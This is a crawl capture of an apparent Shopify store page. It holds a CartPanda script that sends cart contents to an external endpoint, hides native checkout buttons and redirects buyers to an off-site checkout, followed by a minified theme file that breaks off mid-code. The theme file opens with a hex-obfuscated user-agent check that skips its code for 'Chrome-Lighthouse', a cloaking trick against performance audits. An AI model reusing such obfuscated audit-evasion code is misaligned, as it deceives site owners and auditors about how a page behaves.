                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = null;
                            

                            var currentPage = 'index',
                                cartEndpoint = 'https://scorpionsimports.mycartpanda.com/shopify/cart',
                                shopName = 'ef1560.myshopify.com',
                                shop = 'https://usescorpions.com',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '',
                                cartxUtmCookieName = 'utmsTrack',
                                cartxHasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams;
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(!u_param && getCustomUtmParam()) {
                                u_param = decodeURIComponent(getCustomUtmParam());
                                e_param += '&'+u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://usescorpions.com/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        
                        if (cartxHasUrlSupport) {
                            var cartxTerms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
                                cartxCurrentUrl = new URL(window.location.href),
                                cartxUrlParams = cartxCurrentUrl.searchParams;

                            cartxTerms.forEach(function(term) {
                                if (cartxUrlParams.has(term)) {
                                    cartxSetCustomUtm(term, cartxUrlParams.get(term));
                                }
                            });
                        }
                        
                        function cartxSetCustomUtm(term, value) {
                            var params = getCustomUtmParam();

                            params.set(term, value);
                            cartxSetCookie(cartxUtmCookieName, params.toString(), 30);
                        }
                        
                        function getCustomUtmParam() {
                            var currentUtms = getCartXCookie(cartxUtmCookieName);

                            if (currentUtms) {
                                return new URLSearchParams(currentUtms);
                            }

                            return new URLSearchParams();
                        }
                        
                        function cartxSetCookie(name, value, days) {
                            var expires = "";
                            if (days) {
                                var date = new Date();
                                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                                expires = "; expires=" + date.toUTCString();
                            }
                            document.cookie = name + "=" + (value || "") + expires + "; path=/";
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. -->
<style> .popup {display: none; position: fixed; z-index: 9999; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5);} .popup-content {position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); background-color: #fff; padding: 20px; border-radius: 5px; text-align: center;} .popup h2 {margin-top: 0;} .popup p {margin-bottom: 20px;} #openPopup {margin-top: 50px;} #closePopup {background-color: #ccc; border: none; padding: 10px 20px; border-radius: 5px; cursor: pointer;} </style>
</body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://usescorpions.com/cdn/shop/t/2/assets/theme.min.js?v=59191258434558302891687554839
body_size: 46150
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

  !function(e){"function"==typeof define&&define.amd?define("index",e):e()}(function(){"use strict";function T(e){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function s(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(e){if("string"==typeof e)return l(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,t=function(){};return{s:t,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,a=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){a=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(a)throw s}}}}var o={},c=function(){function e(){a(this,e)}return r(e,null,[{key:"slideUp",value:function(i,n){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";i.style[e]="".concat(i.scrollHeight,"px"),i.offsetHeight,i.style[e]=0,o[i.id]&&(i.removeEventListener("transitionend",o[i.id]),delete o[i.id]);e=function e(t){"height"===t.propertyName&&(i.removeEventListener("transitionend",e),(n||function(){})())};i.addEventListener("transitionend",e)}},{key:"slideDown",value:function(t,i){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";t.style[n]="".concat(t.scrollHeight,"px");function s(e){e.propertyName===n&&(e="max-height"===n?"none":"auto",t.style[n]=e,t.removeEventListener("transitionend",s),delete o[t.id],(i||function(){})())}t.addEventListener("transitionend",s),o[t.id]=s}}]),e}(),d=function(){function e(){a(this,e)}return r(e,null,[{key:"getSiblings",value:function(e,t){for(var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=[],s=e;s=s.previousElementSibling;)t&&!s.matches(t)||n.push(s);for(i&&n.push(e),s=e;s=s.nextElementSibling;)t&&!s.matches(t)||n.push(s);return n}}]),e}(),h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(e,t){return e(t={exports:{}},t.exports),t.exports}var t,i=e(function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function r(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function l(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,n){var s,o,a;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(n=i,i=t,t=null),void 0===n&&(n=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return s=this.rootElement,(o=this.listenerMap[n?1:0])[e]||(s&&s.addEventListener(e,this.handle,n),o[e]=[]),n=t?/^[a-z]+$/i.test(t)?(a=t,r):/^#[a-z0-9\-_]+$/i.test(t)?(a=t.slice(1),l):(a=t,Element.prototype.matches):(a=null,function(e,t){return this.rootElement!==window?this.rootElement===t:t===document||t===document.documentElement||t===window}.bind(this)),o[e].push({selector:t,handler:i,matcher:n,matcherParam:a}),this},i.prototype.off=function(e,t,i,n){var s,o,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(s=r.length-1;0<=s;s--)o=r[s],t&&t!==o.selector||i&&i!==o.handler||(this._removedListeners.push(o),r.splice(s,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,s,o=e.type,a=[],r="ftLabsDelegateIgnore";if(!0!==e[r]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),i=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:a=this.listenerMap[1][o];break;case 2:this.listenerMap[0]&&this.listenerMap[0][o]&&(a=a.concat(this.listenerMap[0][o])),this.listenerMap[1]&&this.listenerMap[1][o]&&(a=a.concat(this.listenerMap[1][o]));break;case 3:a=this.listenerMap[0][o]}for(var l,c=[],d=a.length;s&&d;){for(t=0;t<d&&(n=a[t]);t++)s.tagName&&-1<["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())&&s.hasAttribute("disabled")?c=[]:n.matcher.call(s,n.matcherParam,s)&&c.push([e,s,n]);if(s===i)break;if(d=a.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<c.length;t++)if(!(-1<this._removedListeners.indexOf(c[t][2]))&&!1===this.fire.apply(this,c[t])){c[t][0][r]=!0,c[t][0].preventDefault(),l=!1;break}return l}},i.prototype.fire=function(e,t,i){return 